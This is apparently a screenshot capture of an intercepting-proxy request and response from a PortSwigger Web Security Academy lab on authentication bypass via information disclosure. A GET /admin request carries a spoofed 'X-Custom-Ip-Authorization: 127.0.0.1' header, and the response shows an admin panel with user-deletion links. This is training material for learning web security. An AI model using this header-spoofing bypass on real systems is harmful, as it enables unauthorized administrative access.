 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host:
0a8400640465ea2381a0d5d400a100d7.web-security-academy.net
3 Cookie: session=a5pG5PqnkqMdNwxUXGlYr8LsTK9YQClW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 X-Custom-Ip-Authorization: 127.0.0.1
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Se
Academ
Authentication
bypass via
information
disclosure
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete